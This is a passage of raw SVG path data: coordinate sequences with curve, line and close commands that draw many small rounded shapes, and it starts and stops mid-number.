674.383C1378.21 674.539 1378.04 674.735 1377.9 674.961C1377.77 675.187 1377.68 675.437 1377.64 675.699C1377.6 675.96 1377.61 676.227 1377.67 676.483C1377.78 676.918 1378.02 677.303 1378.37 677.579C1378.71 677.855 1379.13 678.005 1379.57 678.006C1379.73 678.004 1379.89 677.983 1380.04 677.943L1380.04 677.947ZM2203.81 677.183C2203.99 676.998 2204.14 676.777 2204.24 676.533C2204.34 676.288 2204.39 676.026 2204.39 675.76C2204.39 675.495 2204.34 675.233 2204.24 674.988C2204.14 674.744 2203.99 674.523 2203.81 674.338C2203.63 674.15 2203.41 674 2203.18 673.898C2202.94 673.796 2202.69 673.743 2202.43 673.743C2202.17 673.743 2201.92 673.796 2201.68 673.898C2201.45 674 2201.23 674.15 2201.05 674.338C2200.87 674.523 2200.72 674.744 2200.62 674.988C2200.52 675.233 2200.47 675.495 2200.47 675.76C2200.47 676.026 2200.52 676.288 2200.62 676.533C2200.72 676.777 2200.87 676.998 2201.05 677.183C2201.42 677.554 2201.91 677.763 2202.42 677.765V677.785C2202.68 677.786 2202.94 677.733 2203.18 677.629C2203.42 677.524 2203.63 677.371 2203.81 677.177L2203.81 677.183ZM1390.88 674.819H1390.86H1390.88ZM1391.43 674.739C1391.92 674.576 1392.33 674.22 1392.57 673.747C1392.82 673.274 1392.87 672.723 1392.72 672.212C1392.56 671.707 1392.21 671.287 1391.76 671.043C1391.3 670.799 1390.76 670.75 1390.27 670.908C1390.03 670.986 1389.8 671.113 1389.61 671.282C1389.41 671.45 1389.25 671.657 1389.13 671.89C1389.01 672.123 1388.94 672.378 1388.92 672.64C1388.9 672.902 1388.93 673.165 1389 673.415C1389.13 673.823 1389.38 674.179 1389.71 674.432C1390.05 674.684 1390.46 674.82 1390.87 674.819C1391.06 674.819 1391.25 674.79 1391.43 674.735L1391.43 674.739ZM1893.41 671.41C1893.57 671.198 1893.68 670.957 1893.74 670.701C1893.8 670.445 1893.82 670.179 1893.78 669.919C1893.74 669.658 1893.65 669.407 1893.52 669.181C1893.39 668.955 1893.21 668.759 1893 668.602C1892.8 668.445 1892.56 668.332 1892.32 668.268C1892.07 668.204 1891.81 668.191 1891.55 668.23C1891.3 668.269 1891.06 668.36 1890.84 668.496C1890.62 668.632 1890.42 668.811 1890.27 669.023C1889.97 669.453 1889.84 669.988 1889.91 670.513C1889.99 671.039 1890.27 671.512 1890.68 671.831C1891.02 672.08 1891.42 672.213 1891.84 672.212C1892.14 672.211 1892.44 672.138 1892.72 671.997C1892.99 671.857 1893.23 671.653 1893.42 671.402L1893.41 671.41ZM1402.54 669.565C1402.76 669.427 1402.95 669.247 1403.09 669.033C1403.24 668.82 1403.35 668.578 1403.41 668.322C1403.46 668.066 1403.47 667.801 1403.42 667.543C1403.38 667.284 1403.28 667.038 1403.15 666.817C1403.01 666.594 1402.84 666.4 1402.63 666.247C1402.42 666.094 1402.19 665.984 1401.94 665.924C1401.69 665.865 1401.43 665.856 1401.18 665.899C1400.93 665.942 1400.69 666.036 1400.47 666.176C1400.25 666.315 1400.06 666.497 1399.91 666.711C1399.76 666.926 1399.65 667.168 1399.6 667.426C1399.54 667.683 1399.53 667.949 1399.57 668.21C1399.61 668.47 1399.71 668.719 1399.84 668.943C1400.02 669.23 1400.27 669.466 1400.56 669.63C1400.85 669.795 1401.17 669.882 1401.5 669.884C1401.87 669.885 1402.24 669.772 1402.54 669.559L1402.54 669.565ZM2212.4 669.442C2212.6 669.284 2212.78 669.086 2212.91 668.859C2213.04 668.632 2213.12 668.38 2213.16 668.119C2213.19 667.857 2213.18 667.592 2213.11 667.337C2213.04 667.082 2212.93 666.844 2212.77 666.635C2212.46 666.209 2212 665.928 2211.49 665.853C2210.97 665.778 2210.45 665.915 2210.04 666.234C2209.63 666.556 2209.36 667.032 2209.29 667.559C2209.22 668.085 2209.35 668.618 2209.67 669.041C2209.85 669.292 2210.08 669.496 2210.35 669.635C2210.63 669.775 2210.93 669.846 2211.23 669.844C2211.65 669.848 2212.07 669.705 2212.4 669.436L2212.4 669.442ZM2221.97 663.005C2222.19 662.874 2222.39 662.699 2222.55 662.49C2222.71 662.281 2222.82 662.041 2222.89 661.786C2222.96 661.531 2222.97 661.264 2222.94 661.002C2222.91 660.739 2222.82 660.487 2222.69 660.258C2222.57 660.028 2222.4 659.827 2222.2 659.665C2222 659.503 2221.76 659.385 2221.52 659.316C2221.27 659.247 2221.01 659.229 2220.76 659.264C2220.5 659.298 2220.26 659.385 2220.04 659.517C2219.81 659.646 2219.62 659.819 2219.46 660.026C2219.3 660.234 2219.19 660.471 2219.12 660.725C2219.05 660.979 2219.03 661.244 2219.07 661.505C2219.1 661.766 2219.18 662.018 2219.31 662.245C2219.48 662.554 2219.73 662.811 2220.03 662.991C2220.33 663.17 2220.67 663.266 2221.01 663.268C2221.35 663.264 2221.68 663.172 2221.97 662.999L2221.97 663.005ZM1900.92 662.526C1901.27 662.143 1901.47 661.632 1901.46 661.103C1901.45 660.573 1901.25 660.068 1900.88 659.696C1900.5 659.33 1900 659.13 1899.48 659.138C1898.97 659.145 1898.47 659.36 1898.11 659.736C1897.75 660.122 1897.55 660.638 1897.56 661.172C1897.57 661.706 1897.79 662.213 1898.16 662.584C1898.34 662.766 1898.55 662.91 1898.78 663.007C1899.01 663.103 1899.26 663.151 1899.51 663.147C1899.78 663.147 1900.04 663.09 1900.28 662.983C1900.52 662.875 1900.74 662.717 1900.92 662.52L1900.92 662.526ZM1411.78 661.28C1411.94 661.078 1412.07 660.844 1412.14 660.592C1412.22 660.34 1412.25 660.076 1412.22 659.813C1412.2 659.551 1412.12 659.296 1412 659.063C1411.88 658.83 1411.72 658.623 1411.52 658.455C1411.32 658.287 1411.1 658.161 1410.85 658.084C1410.6 658.008 1410.35 657.982 1410.09 658.008C1409.83 658.034 1409.59 658.112 1409.36 658.236C1409.13 658.361 1408.93 658.531 1408.77 658.735C1408.61 658.937 1408.48 659.171 1408.41 659.422C1408.33 659.672 1408.31 659.936 1408.33 660.197C1408.36 660.458 1408.44 660.712 1408.56 660.943C1408.68 661.174 1408.84 661.378 1409.04 661.543C1409.38 661.846 1409.82 662.011 1410.27 662.004C1410.56 662.008 1410.85 661.944 1411.11 661.817C1411.37 661.691 1411.6 661.505 1411.78 661.274L1411.78 661.28ZM2232.26 657.771C2232.74 657.56 2233.11 657.167 2233.31 656.676C2233.5 656.185 2233.5 655.635 2233.3 655.146C2233.09 654.654 2232.71 654.265 2232.22 654.066C2231.74 653.867 2231.2 653.873 2230.72 654.083C2230.48 654.184 2230.27 654.334 2230.09 654.521C2229.91 654.709 2229.77 654.932 2229.67 655.176C2229.58 655.421 2229.53 655.682 2229.54 655.945C2229.54 656.208 2229.6 656.467 2229.7 656.708C2229.85 657.073 2230.1 657.386 2230.42 657.604C2230.74 657.823 2231.12 657.937 2231.5 657.933C2231.76 657.937 2232.03 657.879 2232.27 657.765L2232.26 657.771ZM1908.71 653.281C1909.03 652.863 1909.17 652.333 1909.11 651.807C1909.05 651.281 1908.78 650.801 1908.38 650.473C1908.17 650.31 1907.94 650.19 1907.69 650.12C1907.44 650.049 1907.18 650.031 1906.93 650.064C1906.67 650.098 1906.42 650.184 1906.2 650.316C1905.98 650.449 1905.78 650.625 1905.62 650.836C1905.31 651.256 1905.17 651.788 1905.24 652.314C1905.3 652.84 1905.57 653.318 1905.98 653.644C1906.32 653.915 1906.74 654.063 1907.17 654.065C1907.47 654.068 1907.76 653.998 1908.03 653.861C1908.3 653.724 1908.53 653.524 1908.71 653.276L1908.71 653.281ZM2243.06 653.599C2243.56 653.434 2243.97 653.075 2244.2 652.602C2244.43 652.128 2244.47 651.578 2244.31 651.073C2244.15 650.568 2243.8 650.149 2243.34 649.909C2242.88 649.669 2242.35 649.626 2241.85 649.791C2241.36 649.96 2240.95 650.322 2240.72 650.799C2240.48 651.276 2240.44 651.828 2240.6 652.336C2240.73 652.735 2240.98 653.081 2241.32 653.326C2241.65 653.571 2242.05 653.703 2242.46 653.702C2242.67 653.706 2242.87 653.669 2243.07 653.593L2243.06 653.599ZM1418.05 650.491C1418.14 650.248 1418.2 649.987 1418.2 649.723C1418.2 649.459 1418.15 649.198 1418.05 648.954C1417.95 648.71 1417.81 648.489 1417.63 648.302C1417.45 648.115 1417.23 647.967 1416.99 647.866C1416.76 647.765 1416.5 647.713 1416.25 647.713C1415.99 647.712 1415.74 647.764 1415.5 647.865C1415.27 647.965 1415.05 648.113 1414.87 648.299C1414.69 648.485 1414.55 648.706 1414.45 648.949C1414.35 649.191 1414.3 649.451 1414.29 649.714C1414.29 649.978 1414.34 650.24 1414.44 650.484C1414.53 650.728 1414.67 650.95 1414.86 651.137C1415.04 651.325 1415.25 651.473 1415.49 651.574C1415.73 651.676 1415.99 651.73 1416.25 651.734C1416.64 651.734 1417.02 651.615 1417.34 651.393C1417.66 651.17 1417.91 650.854 1418.05 650.485L1418.05 650.491ZM2254.26 649.669C2254.5 649.571 2254.71 649.427 2254.9 649.243C2255.08 649.059 2255.23 648.84 2255.33 648.598C2255.43 648.355 2255.48 648.095 2255.49 647.832C2255.49 647.568 2255.44 647.306 2255.35 647.062C2255.15 646.57 2254.78 646.177 2254.3 645.967C2253.83 645.757 2253.29 645.747 2252.81 645.939C2252.57 646.036 2252.35 646.18 2252.17 646.364C2251.98 646.547 2251.84 646.767 2251.73 647.009C2251.63 647.251 2251.58 647.511 2251.58 647.775C2251.57 648.039 2251.62 648.301 2251.71 648.546C2251.86 648.919 2252.11 649.239 2252.43 649.463C2252.76 649.688 2253.14 649.808 2253.53 649.807C2253.78 649.81 2254.03 649.763 2254.26 649.667L2254.26 649.669ZM2265.06 644.475C2265.28 644.35 2265.49 644.18 2265.65 643.975C2265.81 643.77 2265.93 643.533 2266.01 643.279C2266.08 643.025 2266.1 642.759 2266.07 642.496C2266.04 642.233 2265.96 641.978 2265.84 641.747C2265.72 641.517 2265.55 641.314 2265.35 641.15C2265.15 640.986 2264.92 640.864 2264.68 640.791C2264.43 640.718 2264.18 640.696 2263.92 640.726C2263.67 640.756 2263.42 640.837 2263.2 640.965C2262.97 641.088 2262.77 641.256 2262.61 641.459C2262.45 641.662 2262.33 641.897 2262.26 642.15C2262.18 642.402 2262.16 642.667 2262.19 642.928C2262.22 643.19 2262.3 643.443 2262.42 643.672C2262.59 643.989 2262.84 644.252 2263.14 644.436C2263.44 644.619 2263.79 644.716 2264.14 644.715C2264.46 644.713 2264.78 644.629 2265.06 644.471L2265.06 644.475ZM1915.57 643.314C1915.7 643.092 1915.8 642.843 1915.84 642.583C1915.89 642.324 1915.88 642.057 1915.83 641.8C1915.77 641.542 1915.67 641.299 1915.52 641.084C1915.37 640.868 1915.18 640.686 1914.96 640.546C1914.52 640.26 1914 640.162 1913.49 640.275C1912.99 640.388 1912.55 640.701 1912.27 641.148C1912.13 641.37 1912.03 641.618 1911.99 641.878C1911.95 642.137 1911.95 642.403 1912.01 642.66C1912.07 642.917 1912.17 643.16 1912.32 643.376C1912.47 643.591 1912.65 643.774 1912.87 643.915C1913.18 644.125 1913.54 644.237 1913.91 644.234C1914.24 644.237 1914.56 644.153 1914.85 643.991C1915.14 643.829 1915.39 643.594 1915.57 643.307L1915.57 643.314ZM1421.39 638.539C1421.48 638.015 1421.36 637.476 1421.06 637.04C1420.77 636.604 1420.32 636.307 1419.81 636.214C1419.55 636.168 1419.29 636.173 1419.04 636.23C1418.79 636.287 1418.55 636.393 1418.34 636.544C1418.13 636.695 1417.95 636.887 1417.82 637.109C1417.68 637.331 1417.58 637.579 1417.54 637.839C1417.49 638.098 1417.5 638.364 1417.55 638.621C1417.61 638.879 1417.71 639.122 1417.86 639.338C1418.01 639.555 1418.19 639.739 1418.41 639.88C1418.63 640.022 1418.87 640.119 1419.12 640.165C1419.23 640.181 1419.34 640.188 1419.45 640.185C1419.91 640.186 1420.36 640.021 1420.71 639.719C1421.07 639.417 1421.31 638.997 1421.39 638.533L1421.39 638.539ZM2275.15 637.839C2275.56 637.517 2275.83 637.04 2275.9 636.514C2275.97 635.987 2275.84 635.454 2275.52 635.031H2275.55C2275.23 634.606 2274.77 634.324 2274.26 634.249C2273.75 634.174 2273.23 634.311 2272.81 634.63C2272.61 634.788 2272.43 634.986 2272.3 635.213C2272.17 635.439 2272.09 635.69 2272.05 635.951C2272.01 636.211 2272.03 636.477 2272.09 636.732C2272.15 636.987 2272.27 637.227 2272.42 637.438C2272.61 637.687 2272.85 637.889 2273.12 638.028C2273.39 638.167 2273.7 638.24 2274 638.24C2274.42 638.232 2274.82 638.09 2275.15 637.835L2275.15 637.839ZM1921.54 632.805C1921.78 632.333 1921.83 631.783 1921.68 631.273C1921.53 630.764 1921.2 630.334 1920.74 630.078C1920.28 629.826 1919.75 629.772 1919.25 629.926C1918.75 630.08 1918.33 630.43 1918.09 630.9C1917.84 631.371 1917.79 631.921 1917.94 632.431C1918.09 632.941 1918.43 633.37 1918.88 633.627C1919.17 633.778 1919.48 633.853 1919.8 633.848C1920.16 633.85 1920.51 633.753 1920.81 633.569C1921.12 633.384 1921.37 633.118 1921.55 632.799L1921.54 632.805ZM2284.14 629.656C2284.49 629.273 2284.69 628.761 2284.68 628.232C2284.67 627.702 2284.45 627.199 2284.08 626.831C2283.71 626.464 2283.21 626.265 2282.69 626.276C2282.17 626.286 2281.68 626.507 2281.32 626.889C2280.97 627.27 2280.77 627.782 2280.78 628.312C2280.78 628.842 2280.99 629.348 2281.36 629.719C2281.73 630.081 2282.22 630.282 2282.73 630.28C2283 630.281 2283.26 630.225 2283.5 630.117C2283.74 630.008 2283.96 629.849 2284.14 629.65L2284.14 629.656ZM1422.85 626.468C1422.9 625.939 1422.74 625.412 1422.41 625.003C1422.08 624.593 1421.61 624.335 1421.09 624.284C1420.58 624.234 1420.07 624.396 1419.67 624.735C1419.27 625.073 1419.02 625.56 1418.97 626.089C1418.94 626.351 1418.97 626.616 1419.04 626.867C1419.12 627.119 1419.24 627.353 1419.4 627.557C1419.57 627.76 1419.77 627.928 1419.99 628.052C1420.22 628.175 1420.47 628.252 1420.73 628.277H1420.92V628.297C1421.41 628.294 1421.88 628.104 1422.24 627.765C1422.59 627.425 1422.81 626.961 1422.86 626.462L1422.85 626.468ZM1926.8 621.936C1926.9 621.696 1926.97 621.437 1926.98 621.173C1926.99 620.909 1926.95 620.645 1926.86 620.397C1926.77 620.149 1926.63 619.922 1926.46 619.728C1926.28 619.535 1926.07 619.378 1925.84 619.268C1925.61 619.157 1925.36 619.094 1925.1 619.082C1924.85 619.07 1924.59 619.11 1924.35 619.199C1924.12 619.288 1923.9 619.425 1923.71 619.602C1923.52 619.779 1923.37 619.992 1923.26 620.229C1923.15 620.467 1923.09 620.725 1923.07 620.989C1923.06 621.252 1923.1 621.516 1923.19 621.764C1923.27 622.012 1923.41 622.24 1923.58 622.435C1923.76 622.629 1923.97 622.786 1924.2 622.896C1924.46 623.014 1924.73 623.077 1925.02 623.079C1925.39 623.082 1925.75 622.975 1926.07 622.771C1926.39 622.568 1926.64 622.276 1926.8 621.93L1926.8 621.936ZM2291.72 620.091C2292.01 619.652 2292.12 619.112 2292.03 618.589C2291.93 618.066 2291.64 617.604 2291.21 617.303C2291 617.154 2290.76 617.049 2290.51 616.995C2290.26 616.941 2290 616.938 2289.75 616.986C2289.5 617.035 2289.25 617.134 2289.04 617.278C2288.82 617.422 2288.64 617.609 2288.49 617.826C2288.2 618.265 2288.09 618.804 2288.19 619.327C2288.28 619.849 2288.57 620.311 2289 620.612C2289.33 620.848 2289.72 620.975 2290.12 620.975C2290.43 620.97 2290.74 620.887 2291.02 620.732C2291.3 620.576 2291.54 620.355 2291.72 620.085L2291.72 620.091ZM1423.95 614.495C1423.98 614.235 1423.95 613.97 1423.88 613.718C1423.81 613.466 1423.69 613.23 1423.53 613.025C1423.38 612.82 1423.18 612.65 1422.95 612.523C1422.73 612.397 1422.48 612.318 1422.23 612.289C1421.71 612.233 1421.19 612.389 1420.79 612.724C1420.38 613.059 1420.12 613.545 1420.06 614.076C1420.01 614.605 1420.16 615.133 1420.49 615.546C1420.81 615.959 1421.28 616.224 1421.8 616.282C1421.87 616.296 1421.94 616.302 1422.01 616.302C1422.5 616.3 1422.96 616.113 1423.32 615.779C1423.68 615.444 1423.9 614.985 1423.95 614.491L1423.95 614.495ZM1931.52 610.843C1931.63 610.601 1931.68 610.341 1931.68 610.078C1931.68 609.815 1931.64 609.553 1931.54 609.309C1931.44 609.065 1931.3 608.843 1931.12 608.656C1930.94 608.469 1930.73 608.32 1930.49 608.218C1930.25 608.116 1930 608.063 1929.74 608.062C1929.48 608.061 1929.23 608.113 1928.99 608.213C1928.75 608.314 1928.54 608.462 1928.35 608.649C1928.17 608.835 1928.03 609.057 1927.93 609.301C1927.83 609.545 1927.78 609.806 1927.78 610.07C1927.78 610.333 1927.83 610.595 1927.93 610.839C1928.02 611.082 1928.17 611.304 1928.35 611.491C1928.53 611.677 1928.75 611.825 1928.98 611.926C1929.22 612.03 1929.47 612.084 1929.73 612.087C1930.11 612.083 1930.49 611.962 1930.81 611.74C1931.13 611.519 1931.38 611.205 1931.52 610.839V610.843ZM2297.72 609.44C2297.83 609.203 2297.9 608.945 2297.91 608.682C2297.93 608.418 2297.89 608.154 2297.81 607.904C2297.73 607.655 2297.6 607.425 2297.42 607.227C2297.25 607.029 2297.05 606.868 2296.82 606.752C2296.35 606.523 2295.82 606.492 2295.33 606.664C2294.85 606.837 2294.45 607.199 2294.22 607.673C2294.1 607.909 2294.03 608.167 2294.02 608.432C2294 608.696 2294.03 608.961 2294.12 609.211C2294.2 609.462 2294.33 609.693 2294.5 609.89C2294.68 610.088 2294.89 610.248 2295.12 610.362C2295.38 610.494 2295.66 610.563 2295.96 610.563C2296.32 610.566 2296.68 610.461 2296.99 610.262C2297.31 610.062 2297.56 609.776 2297.72 609.436V609.44ZM1423.54 604.366C1424.01 604.367 1424.47 604.188 1424.83 603.863C1425.19 603.538 1425.41 603.089 1425.47 602.603C1425.53 602.077 1425.38 601.549 1425.06 601.132C1424.75 600.716 1424.28 600.444 1423.77 600.375C1423.52 600.341 1423.26 600.359 1423.01 600.428C1422.76 600.498 1422.53 600.617 1422.33 600.78C1422.13 600.942 1421.96 601.144 1421.84 601.375C1421.71 601.605 1421.63 601.858 1421.6 602.12C1421.57 602.382 1421.59 602.648 1421.66 602.903C1421.72 603.158 1421.84 603.397 1422 603.606C1422.16 603.814 1422.35 603.989 1422.58 604.119C1422.8 604.25 1423.05 604.334 1423.3 604.366H1423.54ZM1935.98 599.695C1936.17 599.203 1936.17 598.653 1935.96 598.164C1935.76 597.675 1935.38 597.288 1934.9 597.088C1934.67 596.988 1934.41 596.937 1934.16 596.938C1933.9 596.94 1933.65 596.993 1933.41 597.096C1933.17 597.198 1932.96 597.348 1932.78 597.536C1932.6 597.724 1932.46 597.947 1932.36 598.191C1932.27 598.434 1932.22 598.695 1932.22 598.959C1932.22 599.222 1932.27 599.483 1932.37 599.726C1932.47 599.968 1932.61 600.188 1932.8 600.372C1932.98 600.556 1933.2 600.701 1933.44 600.798C1933.67 600.9 1933.91 600.955 1934.16 600.961C1934.55 600.959 1934.93 600.837 1935.26 600.611C1935.58 600.385 1935.83 600.065 1935.98 599.691V599.695ZM2302.63 598.472H2302.65C2302.87 597.988 2302.88 597.437 2302.7 596.94C2302.52 596.443 2302.15 596.042 2301.68 595.823C2301.44 595.711 2301.19 595.649 2300.94 595.638C2300.68 595.627 2300.42 595.669 2300.18 595.76C2299.94 595.851 2299.72 595.991 2299.53 596.17C2299.34 596.349 2299.19 596.565 2299.08 596.805C2298.87 597.292 2298.85 597.847 2299.03 598.347C2299.22 598.847 2299.58 599.253 2300.06 599.475C2300.31 599.589 2300.58 599.65 2300.86 599.655C2301.23 599.656 2301.6 599.545 2301.92 599.334C2302.24 599.123 2302.48 598.822 2302.63 598.468V598.472ZM1424.55 592.395C1425.05 592.396 1425.54 592.199 1425.9 591.844C1426.26 591.489 1426.48 591.005 1426.51 590.49C1426.52 590.227 1426.48 589.963 1426.4 589.715C1426.31 589.466 1426.18 589.238 1426 589.042C1425.83 588.847 1425.62 588.688 1425.39 588.575C1425.16 588.462 1424.91 588.397 1424.65 588.385C1424.13 588.363 1423.63 588.55 1423.25 588.906C1422.86 589.263 1422.63 589.76 1422.6 590.29C1422.59 590.553 1422.62 590.817 1422.71 591.065C1422.8 591.314 1422.93 591.542 1423.1 591.738C1423.27 591.933 1423.48 592.092 1423.72 592.205C1423.95 592.318 1424.2 592.383 1424.46 592.395H1424.55ZM1940.33 588.503C1940.52 588.008 1940.5 587.459 1940.29 586.974C1940.09 586.49 1939.7 586.11 1939.22 585.918C1938.98 585.82 1938.72 585.771 1938.47 585.776C1938.21 585.78 1937.96 585.837 1937.72 585.943C1937.49 586.05 1937.28 586.203 1937.1 586.395C1936.93 586.586 1936.79 586.812 1936.7 587.059C1936.6 587.304 1936.56 587.565 1936.56 587.828C1936.57 588.091 1936.63 588.35 1936.73 588.591C1936.83 588.831 1936.98 589.048 1937.17 589.229C1937.35 589.41 1937.57 589.552 1937.81 589.646C1938.03 589.74 1938.27 589.788 1938.51 589.786C1938.91 589.788 1939.29 589.666 1939.62 589.437C1939.95 589.207 1940.2 588.88 1940.34 588.501L1940.33 588.503ZM2307.71 587.803C2307.96 587.335 2308.02 586.785 2307.87 586.274C2307.73 585.763 2307.39 585.332 2306.93 585.076C2306.48 584.826 2305.94 584.77 2305.45 584.92C2304.95 585.07 2304.53 585.414 2304.28 585.878C2304.04 586.347 2303.98 586.895 2304.13 587.405C2304.28 587.915 2304.61 588.345 2305.06 588.605C2305.35 588.762 2305.67 588.844 2306 588.846C2306.35 588.844 2306.69 588.746 2306.99 588.562C2307.3 588.378 2307.54 588.115 2307.71 587.799V587.803ZM1424.81 580.383C1425.06 580.379 1425.31 580.324 1425.55 580.22C1425.78 580.116 1426 579.966 1426.17 579.778C1426.35 579.59 1426.49 579.367 1426.58 579.124C1426.68 578.88 1426.73 578.619 1426.72 578.357C1426.72 578.094 1426.67 577.833 1426.57 577.59C1426.47 577.348 1426.32 577.128 1426.14 576.943C1425.95 576.758 1425.73 576.613 1425.5 576.515C1425.26 576.416 1425 576.367 1424.75 576.37C1424.23 576.381 1423.74 576.599 1423.38 576.979C1423.02 577.358 1422.81 577.867 1422.81 578.397C1422.82 578.924 1423.03 579.426 1423.4 579.797C1423.76 580.167 1424.26 580.377 1424.77 580.381L1424.81 580.383ZM2313.73 577.635C2313.87 577.415 2313.96 577.169 2314.01 576.911C2314.05 576.652 2314.05 576.387 2313.99 576.132C2313.94 575.876 2313.83 575.634 2313.68 575.421C2313.53 575.208 2313.34 575.027 2313.13 574.89C2312.91 574.748 2312.67 574.65 2312.42 574.603C2312.17 574.556 2311.91 574.561 2311.67 574.617C2311.42 574.673 2311.18 574.779 2310.97 574.929C2310.76 575.079 2310.59 575.271 2310.45 575.492C2310.31 575.713 2310.22 575.961 2310.17 576.221C2310.13 576.481 2310.13 576.747 2310.19 577.005C2310.24 577.262 2310.35 577.505 2310.5 577.72C2310.65 577.935 2310.84 578.118 2311.05 578.257C2311.36 578.469 2311.72 578.581 2312.09 578.58C2312.42 578.58 2312.74 578.492 2313.03 578.326C2313.32 578.159 2313.56 577.919 2313.73 577.629V577.635ZM1944.36 577.116C1944.44 576.867 1944.47 576.604 1944.45 576.342C1944.44 576.08 1944.37 575.824 1944.25 575.589C1944.14 575.354 1943.98 575.145 1943.79 574.973C1943.59 574.802 1943.37 574.671 1943.13 574.589C1942.88 574.504 1942.62 574.469 1942.37 574.486C1942.11 574.504 1941.86 574.573 1941.63 574.691C1941.4 574.808 1941.19 574.971 1941.02 575.171C1940.85 575.37 1940.73 575.602 1940.64 575.853C1940.48 576.355 1940.52 576.903 1940.75 577.376C1940.98 577.85 1941.39 578.21 1941.87 578.379C1942.07 578.459 1942.29 578.492 1942.5 578.478C1942.91 578.479 1943.31 578.347 1943.64 578.102C1943.98 577.856 1944.23 577.509 1944.36 577.11V577.116ZM2318.4 568.446H2318.38H2318.4ZM2320.02 567.546C2320.3 567.099 2320.4 566.555 2320.29 566.033C2320.19 565.511 2319.89 565.053 2319.45 564.758C2319.24 564.614 2319 564.515 2318.75 564.467C2318.49 564.419 2318.23 564.423 2317.98 564.479C2317.73 564.535 2317.49 564.642 2317.28 564.793C2317.07 564.944 2316.9 565.137 2316.76 565.36C2316.48 565.807 2316.38 566.349 2316.49 566.868C2316.6 567.387 2316.91 567.84 2317.34 568.128C2317.66 568.333 2318.02 568.444 2318.39 568.446C2318.71 568.447 2319.03 568.364 2319.31 568.207C2319.6 568.049 2319.84 567.822 2320.02 567.544V567.546ZM1424.38 568.368C1424.63 568.348 1424.88 568.276 1425.11 568.156C1425.34 568.037 1425.55 567.871 1425.72 567.67C1425.88 567.469 1426.01 567.235 1426.09 566.983C1426.17 566.732 1426.2 566.466 1426.18 566.202C1426.14 565.674 1425.89 565.183 1425.5 564.837C1425.11 564.491 1424.6 564.319 1424.09 564.357C1423.57 564.404 1423.09 564.658 1422.76 565.063C1422.42 565.468 1422.25 565.992 1422.29 566.523C1422.33 567.027 1422.55 567.497 1422.91 567.839C1423.28 568.181 1423.75 568.37 1424.24 568.368H1424.38ZM1947.72 565.44C1947.84 564.922 1947.76 564.373 1947.49 563.915C1947.23 563.456 1946.79 563.124 1946.29 562.992C1945.79 562.865 1945.26 562.948 1944.81 563.223C1944.37 563.498 1944.05 563.942 1943.93 564.458C1943.86 564.712 1943.85 564.977 1943.89 565.237C1943.92 565.497 1944.01 565.747 1944.14 565.973C1944.27 566.199 1944.44 566.395 1944.65 566.552C1944.85 566.708 1945.09 566.821 1945.33 566.884C1945.49 566.934 1945.66 566.955 1945.82 566.944C1946.25 566.945 1946.68 566.797 1947.02 566.525C1947.36 566.252 1947.61 565.87 1947.72 565.438V565.44ZM2326.43 557.459C2326.57 557.239 2326.66 556.993 2326.71 556.735C2326.76 556.476 2326.76 556.211 2326.71 555.953C2326.65 555.696 2326.55 555.452 2326.41 555.235C2326.26 555.018 2326.07 554.834 2325.86 554.691C2325.43 554.403 2324.9 554.303 2324.39 554.412C2323.89 554.521 2323.45 554.832 2323.16 555.275C2322.88 555.719 2322.79 556.259 2322.89 556.777C2323 557.295 2323.3 557.749 2323.73 558.04C2324.04 558.256 2324.41 558.375 2324.79 558.383C2325.11 558.384 2325.44 558.3 2325.72 558.138C2326.01 557.976 2326.25 557.741 2326.43 557.457V557.459ZM1423.25 556.396C1423.5 556.361 1423.75 556.275 1423.97 556.142C1424.19 556.009 1424.38 555.832 1424.54 555.621C1424.69 555.41 1424.81 555.169 1424.87 554.913C1424.93 554.657 1424.94 554.391 1424.9 554.13V554.11C1424.87 553.85 1424.79 553.6 1424.66 553.374C1424.53 553.147 1424.36 552.95 1424.15 552.791C1423.95 552.633 1423.72 552.517 1423.47 552.451C1423.23 552.385 1422.97 552.369 1422.72 552.405C1422.2 552.48 1421.74 552.76 1421.42 553.184C1421.11 553.609 1420.97 554.143 1421.04 554.671C1421.1 555.153 1421.34 555.594 1421.7 555.911C1422.06 556.228 1422.52 556.401 1422.99 556.396H1423.25ZM1950.04 553.448C1950.08 553.187 1950.06 552.921 1950 552.666C1949.93 552.411 1949.82 552.172 1949.67 551.961C1949.51 551.751 1949.32 551.574 1949.1 551.44C1948.88 551.306 1948.63 551.218 1948.38 551.182C1948.12 551.142 1947.86 551.155 1947.61 551.22C1947.37 551.284 1947.13 551.399 1946.93 551.558C1946.72 551.717 1946.55 551.916 1946.42 552.144C1946.29 552.372 1946.21 552.625 1946.17 552.886C1946.1 553.41 1946.23 553.942 1946.54 554.366C1946.85 554.79 1947.3 555.073 1947.81 555.152C1947.91 555.152 1948.01 555.172 1948.11 555.172C1948.58 555.169 1949.03 554.993 1949.38 554.677C1949.74 554.36 1949.97 553.923 1950.04 553.446V553.448ZM2332.83 547.391C2333.11 546.947 2333.21 546.406 2333.1 545.888C2333 545.37 2332.7 544.916 2332.26 544.626C2331.83 544.337 2331.3 544.236 2330.79 544.345C2330.28 544.454 2329.84 544.764 2329.55 545.207C2329.41 545.428 2329.32 545.675 2329.27 545.934C2329.22 546.193 2329.23 546.459 2329.28 546.717C2329.34 546.974 2329.44 547.218 2329.59 547.434C2329.73 547.65 2329.92 547.834 2330.14 547.975C2330.45 548.189 2330.82 548.308 2331.19 548.316C2331.52 548.317 2331.84 548.232 2332.13 548.07C2332.41 547.908 2332.66 547.674 2332.83 547.389V547.391ZM1652.21 544.826C1652.72 544.831 1653.21 544.626 1653.58 544.258C1653.94 543.89 1654.15 543.387 1654.16 542.861C1654.17 542.597 1654.12 542.334 1654.03 542.088C1653.94 541.841 1653.8 541.616 1653.62 541.425C1653.44 541.235 1653.23 541.083 1653 540.978C1652.76 540.873 1652.51 540.818 1652.25 540.816C1651.99 540.81 1651.73 540.857 1651.49 540.954C1651.25 541.051 1651.03 541.196 1650.85 541.381C1650.66 541.565 1650.52 541.786 1650.41 542.029C1650.31 542.272 1650.26 542.534 1650.26 542.799C1650.26 543.329 1650.46 543.839 1650.82 544.218C1651.18 544.597 1651.67 544.815 1652.19 544.826H1652.21ZM1664 544.606C1664.52 544.58 1665 544.346 1665.35 543.955C1665.7 543.565 1665.88 543.049 1665.86 542.52C1665.83 541.987 1665.6 541.485 1665.22 541.124C1664.84 540.764 1664.33 540.574 1663.81 540.595C1663.55 540.608 1663.3 540.672 1663.07 540.785C1662.84 540.898 1662.63 541.057 1662.46 541.253C1662.28 541.448 1662.15 541.677 1662.06 541.925C1661.98 542.174 1661.94 542.437 1661.95 542.701C1661.98 543.214 1662.2 543.696 1662.56 544.05C1662.93 544.404 1663.41 544.603 1663.91 